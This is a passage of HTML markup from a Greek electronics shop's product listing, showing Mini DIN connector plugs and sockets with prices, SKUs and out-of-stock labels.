wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11549" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11549" data-product_sku="BM441030" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 6P Αρσενικό Καλωδίου&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11549" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11549"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11549" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="11549" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 6P Αρσενικό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,30</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-13926 status-publish first outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="13926"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 6P Αρσενικό Καλωδίου Επίχρυσο"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13926" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13926" data-product_sku="BM441034" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 6P Αρσενικό Καλωδίου Επίχρυσο&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13926" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13926"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13926" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="13926" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/">Βίσμα Mini Din 6P Αρσενικό Καλωδίου Επίχρυσο</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-37200 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="13" data-id="37200"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 6P Θηλυκό Καλωδίου"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37200" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="37200" data-product_sku="BM441424" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 6P Θηλυκό Καλωδίου&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37200" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="37200"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="37200" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="37200" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b8%ce%b7%ce%bb%cf%85%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 6P Θηλυκό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,80</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-14362 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="14" data-id="14362"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 6P Θυλικό Σασσί"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14362" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14362" data-product_sku="BM441818" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 6P Θυλικό Σασσί&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14362" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14362"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14362" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="14362" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/">Βίσμα Mini Din 6P Θυλικό Σασσί</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,65</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-26193 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="15" data-id="26193"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-7p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 7P Αρσενικό Καλωδίου"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-7p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26193" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="26193" data-product_sku="BM441038" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 7P Αρσενικό Καλωδίου&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26193" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-7p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="26193"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="26193" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="26193" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-7p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 7P Αρσενικό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,80</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-20285 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="16" data-id="20285"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 8P Αρσενικό Καλωδίου"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20285" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="20285" data-product_sku="BM441042" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 8P Αρσενικό Καλωδίου&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20285" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20285"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="20285" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="20285" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 8P Αρσενικό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,50</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-35974 status-publish last outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="17" data-id="35974"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 8P Θυλικό Καλωδίου"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35974" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="35974" data-product_sku="BM441432" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 8P Θυλικό Καλωδίου&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35974" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="35974"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="35974" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="35974" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 8P Θυλικό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,85</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-37093 status-publish first outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="18" data-id="37093"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 8P Θυλικό Σασσί"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37093" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="37093" data-product_sku="BM441822" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 8P Θυλικό Σασσί&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37093" class="screen-reader-text">
